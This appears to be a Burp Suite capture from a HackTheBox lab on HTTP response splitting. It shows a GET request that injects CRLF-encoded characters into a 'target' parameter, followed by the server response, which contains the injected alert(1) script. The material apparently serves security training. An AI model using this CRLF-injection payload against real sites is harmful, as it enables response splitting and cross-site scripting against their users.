 Request
Pretty Raw Hex
\n
1 GET /?target=
http%3A%2F%2Fhackthebox.com%0d%0a%0d%0a<html><script>alert(1)</script></html>
HTTP/1.1
2 Host: responsesplitting.htb
3
4
Response
Pretty Raw Hex Render
\n
1 HTTP/1.0 200 OK
2 Server: SimpleHTTP/0.6 Python/3.9.2
3 Date: Wed, 01 Feb 2023 18:17:12 GMT
4 refresh: 2; url=http://hackthebox.com
5
6 <html>
<script>
alert(1)
</script>
</html>
7
8